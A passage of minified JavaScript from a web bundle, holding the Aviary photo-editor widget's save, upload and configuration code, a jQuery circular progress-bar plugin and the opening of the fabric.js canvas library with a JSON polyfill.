t=null,i=!0,s=function(){return{apikey:n.launchData.apiKey,timestamp:n.launchData.timestamp,signature:n.launchData.signature,salt:n.launchData.salt,encryptionMethod:n.launchData.encryptionMethod}},o=function(t,e,i){var r=n.controlsWidgetInstance;(r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(r.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onImageSaved(t,e)):(n.errorNotify("ERROR_SAVING",[n.build.imgrecvServer,i]),n.controlsWidgetInstance.saving=!1)},a=function(t,e){var i=n.controlsWidgetInstance;(i.layoutNotify(n.launchData.openType,"enableControls",[!0]),i.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(i.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onHiResImageSaved(t)):(e.Code&&e.JobStatus?n.errorNotify("ERROR_SAVING_HI_RES",[e.Code,e.JobStatus]):n.errorNotify("ERROR_SAVING",[n.build.asyncImgrecvBase,e]),n.controlsWidgetInstance.saving=!1)},l=function(t,e){var i,r,s,a,l="";if("string"==typeof t)if(-1===t.indexOf("---FEATHER-POSTMESSAGE---"))try{r=t.split("<url>")[1].split("</url>")[0]}catch(t){n.errorNotify("ERROR_SAVING",["Error parsing response."])}else r=(i=t.split("---FEATHER-POSTMESSAGE---"))[0],s=i[1];else if((a=avpw$(t).find("error")).length>0)l=a.text();else{var h=avpw$(t).find("url");h&&(r=(r=h.text()).replace(/^\s+|\s+$/g,""));var c=avpw$(t).find("hiresurl");c&&(s=(s=c.text()).replace(/^\s+|\s+$/g,""))}var u=[r,s,l];"function"==typeof e?e.apply(this,u):o.apply(this,u)},h=function(t,e){var i=this,r=(n.launchData.fileFormat||"").toLowerCase();if(!r||r.length<1){var h=i.origURL;r=h?function(t,e){return-1!==(t=t.toLowerCase()).indexOf("jpg",t.length-"jpg".length)?"image/jpg":-1!==t.indexOf("jpeg",t.length-"jpeg".length)?"image/jpeg":-1!==t.indexOf("gif",t.length-"gif".length)?"image/gif":-1!==t.indexOf("tiff",t.length-"tiff".length)?"image/tiff":-1!==t.indexOf("bmp",t.length-"bmp".length)?"image/bmp":-1!==t.indexOf("png",t.length-"png".length)?"image/png":e}(h,"image/png"):"image/png"}else r&&-1===r.indexOf("image/")&&(r="image/"+r);var c=n.S3Uploader.isCapable(r);i.paintWidget.exportImage(r,function(h){function u(){n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.imgrecvServer,method:"POST",announcer:n.build.featherTargetAnnounce,origin:n.build.imgrecvBase,keyValues:n.util.extend(s(),{file:f,sessionid:n.usageTracker.getUUID(),actionlist:i.paintWidget.actions.exportJSON(!0),origurl:g,hiresurl:n.launchData.hiresUrl,contenttype:n.launchData.fileFormat,jpgquality:n.launchData.jpgQuality,debug:n.launchData.debug,asyncsave:n.launchData.asyncSave,usecustomfileexpiration:n.launchData.useCustomFileExpiration,encodedas:"base64text"}),callback:function(){(e||l).apply(this,arguments)}})}var f,d=h.indexOf(";",0),p=h.indexOf(",",d);h.slice(5,d),f=h.slice(p+1),h="";var g=i.origURL;g&&0===g.indexOf("data:")&&(g=""),c?n.S3Uploader.upload(r,f,function(e,i){e&&u(),t?a.call(this,i,null,e):o.call(this,i,null,e)}):u()})},c=function(t,e,i){var n=Math.round(e*i/1e6*10)/10,s=["didHitAzure:"+(t?"Yes":"No")," width:"+e," height:"+i," megaPixels:"+n].join("");r.trigger("usage:submit","saveHiRes",s)},u=function(){var r=n.paintWidgetInstance.getScaledSize(),o=function(){if(c(!0,r.hiresWidth,r.hiresHeight),n.launchData.hiresUrl){var o=n.util.extend(s(),{actionlist:this.paintWidget.actions.exportJSON(!0),origurl:n.launchData.hiresUrl,fileformat:n.launchData.fileFormat,notificationmethod:"GET",backgroundcolor:"0xffffffff",jpgquality:n.launchData.jpgQuality}),l=function(n){!n||n&&"JobFailed"===n.JobStatusCode?(a(null,n),e.clearInterval(t)):n&&"JobCompleted"===n.JobStatusCode&&(e.clearInterval(t),a(n.JobStatus)),i=!0};n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvCreateJob,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:o,callback:function(r){var o;r&&r.JobId?(o=r.JobId,t=e.setInterval(function(){i&&n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvGetJobStatus,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:n.util.extend(s(),{jobid:o}),callback:l}),i=!1},1e3)):a(null,r)}})}else n.errorNotify("ERROR_MISSING_HI_RES_URL")},l=this;if(n.util.isIE11()||-1!==navigator.userAgent.indexOf("MSIE")||n.launchData.forceHiResSave||n.launchData.hiresUrl!==n.launchData.url)o.call(this);else{r=n.paintWidgetInstance.getScaledSize();var u=n.launchData.maxSize,f=n.launchData.hiresWidth,d=n.launchData.hiresHeight;f&&d?f>u&&d>u?o.call(this):r.hiresWidth<u&&r.hiresHeight<u?function(){h.apply(l,[!0,function(t,e){c(!1,r.hiresWidth,r.hiresHeight),a.apply(this,arguments)}])}.call(this):o.call(this):o.call(this)}},f=function(t,e,i,r){var s=!n.featherUseFlash;s&&this.layoutNotify(n.launchData.openType,"disableControls"),this.paintWidget.showWaitThrobber(s,function(){switch(t){case"saveHiRes":u.call(o);break;case"getImageData":(function(t,e,i){this.paintWidget.exportImage(i,function(i){var r=n.controlsWidgetInstance;r.saving=!1,r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t&&"function"==typeof t&&(e?e=!1!==t(i):t(i)),e&&n.util.nextFrame(function(){n.controlsWidget_onImageSaved(r.origURL)})})}).call(o,e,i,r);break;default:h.call(o)}});var o=this;return!1};return function(t,e,i,s){return!(n.controlsWidgetInstance.loaderPhase<2)&&(!this.saving&&(r.trigger("tool:commit"),r.trigger("tool:close"),this.saving=!0,n.prevActionList=this.paintWidget.actions.exportJSON(!0),n.launchData.postData&&"string"!=typeof n.launchData.postData&&(n.launchData.postData=n.JSON.stringify(n.launchData.postData)),f.apply(this,[t,e,i,s])))}}(),n.ControlsWidget.prototype.onSaveButtonClicked=function(t){if((r.trigger("usage:submit","saveclicked"),"function"==typeof n.launchData.onSaveButtonClicked)&&!1===n.launchData.onSaveButtonClicked.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem)]))return!1;return n.controlsWidgetInstance.save()},n.ControlsWidget.prototype.showAreYouSure=function(){this.messager.show("avpw_aviary_quitareyousure",!0)},n.ControlsWidget.prototype.cancel=function(t){this.quitCount++;var e=this.quitCount>0&&this.paintWidget&&this.paintWidget.actions.hasMadeChanges();"function"==typeof n.launchData.onCloseButtonClicked?!1===n.launchData.onCloseButtonClicked.apply(n.launchData,[e])?n.paintWidgetCloser():this.showAreYouSure():e?this.showAreYouSure():n.paintWidgetCloser();return!1},n.ControlsWidget.prototype.getScaledDims=function(t,e){return n.util.getScaledDims(t,e,this.maxWidth,this.maxHeight)},n.TransformStyle=function(t){var e=this,i=t||"";return e.set=function(t){if(i)for(var e in t){var n=new RegExp(e+"\\([^\\)]*"),r=!1;i=i.replace(n,function(i,n,s){return r=!0,e+"("+t[e]}),r||(i+=" "+e+"("+t[e]+")")}else for(var e in t)i+=" "+e+"("+t[e]+")"},e.serialize=function(){return i},e}}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.errorNotify=function(t,e){var i={BAD_IMAGE:{code:1,message:"There was a problem loading your image provided to the `image` config key. Either it's not actually an image file or it doesn't really exist."},UNSUPPORTED:{code:2,message:"It looks like you're using a browser that doesn't support the HTML canvas element (and also doesn't have Flash installed either). Please try accessing this page through a modern browser like Chrome, Firefox, Safari, or Internet Explorer (version 9 or higher). Your internets will thank you."},BAD_URL:{code:3,message:"There was a problem loading the image URI provided to the Ã¢â‚¬ËœurlÃ¢â‚¬â„¢ config key. Please verify that the URI is publicly accessible, and that the image is a supported format."},UNSUPPORTED_TOOL:{code:4,message:"So sorry, but this tool is not available because it is not part of the set chosen with the `tools` config key. It's alternatively possible that your browser does not support this specific tool."},IMAGE_NOT_CLEAN:{code:5,message:"Uh oh! We can't edit this image because the editor wasn't set up correctly to load external files via their address. You must either provide images from the same domain as the web page with the editor OR pass the external image address via the `url` config key in order for Aviary to be able to get permission from the browser to open it for editing. Sorry for the inconvenience!"},UNSUPPORTED_FONT:{code:6,message:"So sorry, but this font looks to be unsupported by your browser or platform"},ERROR_SAVING:{code:7,message:"There was a problem saving your photo. Please try again."},NO_APIKEY:{code:8,message:"apiKey is required and not provided. See http://www.aviary.com/web-documentation#constructor-config-apikey."},ERROR_AUTHENTICATING:{code:9,message:"There was a problem retrieving access to content from our server. Please ensure all authentication keys are present or do not attempt premium partner authentication."},ERROR_BAD_THEME:{code:10,message:"Selected theme does not exist. Please use 'dark', 'light' or 'minimum' or see aviary.com/web for more info."},ERROR_BAD_IMAGE_WITHOUT_CORS:{code:11,message:"The image URL you are trying to use is either not on the same domain or is not configured for CORS. See http://enable-cors.org/ for more info."},ERROR_SERVER_MESSAGING:{code:12,message:"Error reaching Aviary services."},ERROR_BAD_AUTHENTICATION_PARAMETERS:{code:13,message:"Invalid authenticationURL response. Please check the formatting the response."},BAD_FORCECROP_TOOLS:{code:14,message:"If you're using the 'Force Crop' tool, the editor will disable the resize, orientation and crop tools so the user cannot change the intended forced size. It looks like the only tools you have enabled disabled by 'Force Crop'.."},ERROR_GET_ASSETS:{code:15,message:"Error getting assets. Please check your authentication parameters."},ERROR_MISSING_HI_RES_URL:{code:16,message:"Missing 'hiresUrl' from launch() method"},ERROR_WEBGL_LOST_CONTEXT:{code:17,message:"WebGL Error: the GL lost context."},ERROR_SAVING_HI_RES:{code:18,message:"There was a problem saving your photo."},UNSUPPORTED_FILE_FORMAT:{code:19,message:"`fileFormat` parameter only supports `png` or `jpg`."}}[t],n=i.message;return"function"==typeof AV.launchData.onError&&(i.args=e,n=AV.launchData.onError(i)||n),n},function(t,e,i){"use strict";t.AV=t.AV||{};var n=t.AV,r=n.Events;t.Aviary=n,n.feather_loaded=!1,n.feather_loading=!1,n.build=n.build||{version:"",imgrecvServer:"imgrecvserver",imgrecvBase:"",imgtrackServer:"imgtrackserver",jsonp_imgserver:"",featherTargetAnnounce:"feather_target_announce_v3.html",proxyServer:"",feather_baseURL:"",feather_stickerURL:"",googleTracker:""},n.defaultTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.glSupportedTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.flashSupportedTools=["enhance","effects","overlay","crop","resize","orientation","brightness","contrast","saturation","sharpness","drawing","text","redeye","blemish"];var s={image:null,apiKey:void 0,apiVersion:4,appendTo:null,language:"en",theme:null,minimumStyling:!1,maxSize:1024,noCloseButton:!1,launchDelay:300,closeDelay:300,forceCropPreset:null,forceHiResSave:!1,authenticationURL:null,tools:void 0,initTool:"",cropPresets:["Custom","Original",["Square","1:1"],"3:2","3:5","4:3","4:5","4:6","5:7","8:10","16:9"],cropPresetDefault:"Custom",cropPresetsStrict:!1,url:null,enableCORS:!1,postUrl:void 0,postData:null,fileFormat:"",jpgQuality:100,displayImageSize:!1,hiresMaxSize:1e4,hiresWidth:null,hiresHeight:null,onLoad:void 0,onReady:void 0,onSaveButtonClicked:void 0,onSave:void 0,onSaveHiRes:void 0,onClose:void 0,onError:void 0,signature:null,timestamp:null,hiresUrl:void 0,isPremiumPartner:!0,useCustomFileExpiration:!1,allowInAppPurchase:!1,disableWebGL:!1,forceFlash:!1,forceSupport:!1,poweredByURL:"http://www.aviary.com",giveFeedbackURL:"http://support.aviary.com/",getWidgetURL:"https://creativesdk.adobe.com",debug:!1,asyncSave:!0};n.baseConfig=s,function(t){var e,i;if(n.baseConfig=n.util.extend(n.baseConfig,function(t){return{language:t.Feather_Language,forceFlash:t.Feather_ForceFlash,forceSupport:t.AV_Feather_ForceSupport,onLoad:t.Feather_OnLoad,onReady:t.Feather_OnLaunchComplete,onClose:t.Feather_OnClose,onSave:t.Feather_OnSave,noCloseButton:t.Feather_NoCloseButton,maxSize:t.Feather_MaxSize||t.Feather_MaxDisplaySize,tools:t.Feather_EditOptions,cropPresets:t.Feather_CropSizes,resizePresets:t.Feather_ResizeSizes,apiKey:t.Feather_APIKey,hiresUrl:t.Feather_HiResURL,postUrl:t.Feather_PostURL,fileFormat:t.Feather_FileFormat||t.Feather_ContentType,jpgQuality:t.Feather_FileQuality,signature:t.Feather_Signature,timestamp:t.Feather_Timestamp}}(t)),"https:"===t.location.protocol||"chrome-extension:"===t.location.protocol)for(var r in n.build)n.build.hasOwnProperty(r)&&(2===(i=r.split("_SSL")).length&&n.build[r]&&(e=i[0],n.build[e]=n.build[r]))}(e),n.getLocalizedString=function(t){try{var e=n.languageStrings[t];return void 0===e&&(e=t),e}catch(t){}return t},Function.prototype.AV_bindInst=function(t){var e=this;return function(){return e.apply(t,arguments)}},n.injectControls=function(){var t,e;if("popup"===n.launchData.openType?(t="",e=n.template[n.launchData.layout].saveBlock()):(t=n.template[n.launchData.layout].saveBlock(),e=""),n.criticalLayoutStyles&&!n.feather_loaded){var r=i.createElement("style");r.type="text/css";var s=i.createTextNode(n.criticalLayoutStyles);r.styleSheet?r.styleSheet.cssText=s.nodeValue:r.appendChild(s),i.getElementsByTagName("head")[0].appendChild(r)}var o=n.template[n.launchData.layout].controls({internalSaveBlock:t,externalSaveBlock:e}),a=i.createElement("div");a.id="avpw_holder";var l="";n.featherUseFlash&&(l="avpw_flash "),n.msie&&(l+="avpw_ie"+n.msie),l&&(a.className=l);var h=i.getElementsByTagName("body");h&&(h=h[0]),h||(h=i.documentElement),h.appendChild(a),a.innerHTML=o},n.Feather=function(t){t||(t={});var s=this;t.authenticationURL&&(t.isPremiumPartner=!0,r.on("auth:update",function(t){o(t)}));var o=function(i){e.avpw$.ajax({url:t.authenticationURL,cache:!1,type:"GET",contentType:"application/json"}).done(function(t){for(var e,r=["salt","timestamp","signature","encryptionMethod"],o=[],a=0;a<r.length;a++)t[e=r[a]]||o.push(e);o.length>0&&n.errorNotify("ERROR_BAD_AUTHENTICATION_PARAMETERS",[o.join(", ")]),s.updateConfig({salt:t.salt,timestamp:t.timestamp,signature:t.signature,encryptionMethod:t.encryptionMethod}),i&&i()})},a=function(){n.injectControls(),n.util.nextFrame(n.loadStageFinal)},l=function(){"undefined"!=typeof avpw$?e.avpw$(i).ready(a):a()};t&&(t.openType="aviary",t.layout="desktop"),t=t||{},n.launchData=n.util.extend(n.baseConfig,t);!function(){var t,e;if(n.featherUseFlash=!n.featherCanvasOk()&&n.featherFlashOk(),n.featherGLEnabled=n.launchData.forceGL||n.shouldUseWebGL(),n.featherUseFlash&&(n.launchData.forceHiResSave=!0),n.launchData.language=n.launchData.language.toLowerCase(),!n.feather_loaded&&!n.feather_loading){switch(n.feather_loading=!0,t=n.launchData.language||"en",e="js/feathercontrols_",e+=n.validLanguages&&n.validLanguages[t]?t+".js":"en.js",!n.launchData.theme&&n.launchData.minimumStyling&&(n.launchData.theme="minimum"),"minimum"===n.launchData.theme&&(n.launchData.minimumStyling=!0),n.launchData.theme||(n.launchData.theme="dark"),n.launchData.theme){case"dark":case"light":case"minimum":break;default:n.errorNotify("ERROR_BAD_THEME")}var i;i=n.launchData.minimumStyling&&"minimum"===n.launchData.theme?"feather_core_":"feather_theme_aviary_",function(t){var e=n.build.feather_baseURL+"css/"+t;n.util.loadFile(e+".css","css")}(i+=n.launchData.theme),n.build.bundled?l():n.util.loadFile(n.build.feather_baseURL+e,"js",l)}}();var h=function(){return!n.paintWidgetInstance&&void n.paintWidgetLauncher(n.launchData.image,n.launchData.url)};return s.launch=function(t){if(!n.feather_loaded)return!1;var e=i.getElementById("avpw_holder");if(e||n.injectControls(),n.paintWidgetInstance){if(e)return!1;s.close(!0)}if(n.launchData&&(n.launchData.hiresWidth||n.launchData.hiresHeight)&&(n.launchData.hiresWidth=null,n.launchData.hiresHeight=null),t&&t.language&&delete t.language,n.launchData=t?n.util.extend(n.launchData,t):n.launchData,!n.launchData.image)return n.errorNotify("BAD_IMAGE"),!1;if(!n.launchData.apiKey)return n.errorNotify("NO_APIKEY"),!1;if("png"!==n.launchData.fileFormat&&"jpg"!==n.launchData.fileFormat&&""!==n.launchData.fileFormat&&(n.launchData.fileFormat=""),"object"==typeof t.forceCropPreset?(n.launchData.forceCropPreset=[t.forceCropPreset],n.launchData.initTool="forcecrop"):n.launchData.forceCropPreset=null,n.launchData.initTool&&(e.className+=" avpw_init_hide"),n.featherUseFlash)h();else{if(!n.featherSupported())return n.errorNotify("UNSUPPORTED")&&(n.controlsWidgetInstance=new n.ControlsWidget,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.bindControls(),i.getElementById("avpw_controls").style.display="block",n.controlsWidgetInstance.messager.show("avpw_aviary_unsupported",!0)),!0;n.util.nextFrame(h)}return!0},s.showWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!0),!0)},s.hideWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!1),!0)},s.getImageDimensions=function(){var t=null;return n.paintWidgetInstance&&(t=n.paintWidgetInstance.getScaledSize(),n.launchData.hiresWidth&&n.launchData.hiresHeight||(delete t.hiresWidth,delete t.hiresHeight)),t},s.save=function(){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save()},s.saveHiRes=function(){return!!n.paintWidgetInstance&&(n.launchData.authenticationURL?(r.trigger("auth:update",function(){n.controlsWidgetInstance.save("saveHiRes")}),!0):n.controlsWidgetInstance.save("saveHiRes"))},s.getImageData=function(t,e,i){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save("getImageData",t,e,i)},s.close=function(t){return!!n.paintWidgetInstance&&void n.paintWidgetCloser(t)},s.relaunch=function(){return r.trigger("usage:interact","api","relaunch"),n.isRelaunched=!0,!!n.launchData&&void s.launch(n.launchData)},s.activateTool=function(t){r.trigger("tool:open",t,n.controlsWidgetInstance)},s.replaceImage=function(t){return r.trigger("usage:interact","api","replaceImage"),!!n.launchData&&(s.close(!0),void n.util.nextFrame(function(){n.launchData.url=t,s.launch(n.launchData)}))},s.updateConfig=function(t,e){if(!n.launchData)return!1;if(t&&"object"==typeof t)for(var i in t)t.hasOwnProperty(i)&&(n.launchData[i]=t[i]);else{if(!t||"string"!=typeof t)return!1;n.launchData[t]=e}},s.getIsDirty=function(){return!!n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()},s.getActionList=function(){return n.paintWidgetInstance?(r.trigger("tool:commit"),n.paintWidgetInstance.actions.exportJSON(!0)):void 0},s.disableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")},s.enableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")},s.on=function(t,e){r&&t&&e&&"function"==typeof e&&r.on(t,e)},s.off=function(t,e){r&&t&&e&&"function"==typeof e&&r.off(t,e)},s},n.loadStageFinal=function(){n.feather_loaded=!0;var t=function(){"function"==typeof n.launchData.onLoad&&n.launchData.onLoad()};n.launchData.authenticationURL?r.trigger("auth:update",t):t()},n.featherSupported=function(){return n.featherCanvasOk()||n.featherFlashOk()||n.launchData.forceSupport},n.featherFlashOk=function(){return!!n.launchData.forceFlash||e.avpw_swfobject&&e.avpw_swfobject.hasFlashPlayerVersion(n.build.MINIMUM_FLASH_PLAYER_VERSION)},n.featherCanvasOk=function(){if(n.launchData.forceFlash)return!1;var t=!!i.createElement("canvas").getContext,r="function"==typeof e.postMessage;return t&&r},n.shouldUseWebGL=function(){if(n.launchData.disableWebGL)return!1;var t=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(-1===navigator.userAgent.indexOf("Chrome")&&-1===navigator.userAgent.indexOf("Firefox")&&!t)return!1;if(-1!==navigator.userAgent.indexOf("Firefox")){var r=parseInt(navigator.userAgent.toLowerCase().split("firefox/")[1]);if(!r||33>r)return!1}var s=i.createElement("canvas");if(void 0===e.WebGLRenderingContext)return!1;if(!s||!s.getContext)return!1;var o=s.getContext("webgl");if(!o)return!1;var a=o.getParameter(o.MAX_TEXTURE_SIZE);return!(4*n.launchData.maxSize>a)},n.getFlashMovie=function(t){return e[t]||i[t]},n.msie=function(){for(var t=3,e=i.createElement("div"),n=e.getElementsByTagName("i");e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e",n[0];);return t>4?t:void 0}(),n.firefox=function(){var t;return"Gecko"===e.navigator.product&&(t=navigator.userAgent.split("Firefox/")[1],t=parseInt(t,10)),t}()}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.S3Uploader=function(){var t={},e=function(t,e){var i=new XMLHttpRequest,n="?type=feather&content_type="+t;i.open("GET",AV.build.s3SignedURLGenerator+n,!0),i.onreadystatechange=function(){if(4===i.readyState){var t;if(200===i.status)try{return t=JSON.parse(i.responseText).data,e(null,t)}catch(t){return void AV.errorNotify("ERROR_SAVING")}return e("Could not get signed URL")}},i.send()};return t.isCapable=function(t){return!("image/png"!==t&&"image/jpg"!==t&&"image/jpeg"!==t||"function"!=typeof XMLHttpRequest||"function"!=typeof Blob||avpw$.browser.msie||AV.util.isIE11())},t.upload=function(t,i,n){var r=function(t,e){t=atob(t);for(var i=new ArrayBuffer(t.length),n=new Uint8Array(i),r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return new Blob([i],{type:e})}(i,t);e(t,function(t,e){if(!t&&e){var i=new XMLHttpRequest;i.open("PUT",e.signed_request),i.setRequestHeader("x-amz-acl","public-read"),i.onload=function(){200===i.status&&n(null,e.url)},i.onerror=function(){n("Could not upload file")},i.send(r)}})},t}(),AV.support=function(t){var e,i=t.navigator.userAgent,n=t.screen.width,r=(t.screen.height,{0:/Android/i,1:/webOS/i,2:/iPhone/i,3:/iPod/i,4:/BlackBerry/i,5:/iPad/i}),s=0,o=0,a=0;for(var l in r)i.match(r[l])&&(1,e=parseInt(l));if(i.match(/AppleWebKit/i)&&(s=1),0===e&&(o=1),1===o){var h=i.match(/Android [0-9]/).toString();h&&(a=parseFloat(h.split("Android ")[1]))}var c={isAppleWebkit:function(){return 1===s},isMobileWebkit:function(){return 1===s&&n&&(480>=n||a>0&&2.3>=a)},isIPhoneOrIPod:function(){return 2===e||3===e},isAndroid:function(){return 1===o},getAndroidVersion:function(){return a}};return c.getVendorProperty=function(){var t={};return function(e){return t[e]||(t[e]=function(t,e){var i,n,r=["webkit","ms","Moz","O"],s=t.style;if(void 0!==s[e])return e;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<r.length;n++)if(void 0!==s[i=r[n]+e])return i}(document.createElement("div"),e))}}(),c}(window)}(window.AV||(window.AV={}),window,document),function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill:function(){function e(){var e=t("<canvas>")[0];e.width=n.size,e.height=n.size,e.getContext("2d").drawImage(i,0,0,o,o),n.arcFill=n.ctx.createPattern(e,"no-repeat"),n.drawFrame(n.lastFrameValue)}var i,n=this,r=this.fill,s=this.ctx,o=this.size;if(!r)throw Error("The fill is not specified!");if(r.color&&(this.arcFill=r.color),r.gradient){var a=r.gradient;if(1==a.length)this.arcFill=a[0];else if(1<a.length){var l=r.gradientAngle||0;for(s=s.createLinearGradient.apply(s,r.gradientDirection||[o/2*(1-Math.cos(l)),o/2*(1+Math.sin(l)),o/2*(1+Math.cos(l)),o/2*(1-Math.sin(l))]),l=0;l<a.length;l++){var h=a[l],c=l/(a.length-1);t.isArray(h)&&(c=h[1],h=h[0]),s.addColorStop(c,h)}this.arcFill=s}}r.image&&(r.image instanceof Image?i=r.image:(i=new Image).src=r.image,i.complete?e():i.onload=e)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-n/2,r-2*Math.PI*t,r):e.arc(i,i,i-n/2,r,r+2*Math.PI*t),e.lineWidth=n,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;1>t&&(e.save(),e.beginPath(),0>=t?e.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-n/2,r,r-2*Math.PI*t):e.arc(i,i,i-n/2,r+2*Math.PI*t,r),e.lineWidth=n,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(e){var i=this,n=this.el,r=t(this.canvas);r.stop(!0,!1),n.trigger("circle-animation-start"),r.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var r=i.animationStartValue*(1-t)+e*t;i.drawFrame(r),n.trigger("circle-animation-progress",[t,r])}})).promise().always(function(){n.trigger("circle-animation-end")})},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,i,n,r){return 1>(e/=r/2)?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},t.fn.circleProgress=function(i,n){var r=this.data("circle-progress");if("widget"==i){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==i){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');return void 0===n?r.getValue():this.each(function(){t(this).data("circle-progress").setValue(n)})}return this.each(function(){var n=t(this),r=n.data("circle-progress"),s=t.isPlainObject(i)?i:{};r?r.init(s):("string"==typeof(r=t.extend({},n.data())).fill&&(r.fill=JSON.parse(r.fill)),"string"==typeof r.animation&&(r.animation=JSON.parse(r.animation)),(s=t.extend(r,s)).el=n,r=new e(s),n.data("circle-progress",r))})}}(jQuery);var fabric=fabric||{version:"1.6.6"};if("undefined"!=typeof exports&&(exports.fabric=fabric),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window,window.fabric=fabric):(fabric.document=require("jsdom").jsdom("<!DOCTYPE html><html><head></head><body></body></html>"),fabric.document.createWindow?fabric.window=fabric.document.createWindow():fabric.window=fabric.document.parentWindow),fabric.isTouchSupported="ontouchstart"in fabric.document.documentElement,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.charWidthsCache={},fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}var cx,escapable,gap,indent,meta,rep;function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&(r=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+r);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r);return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof 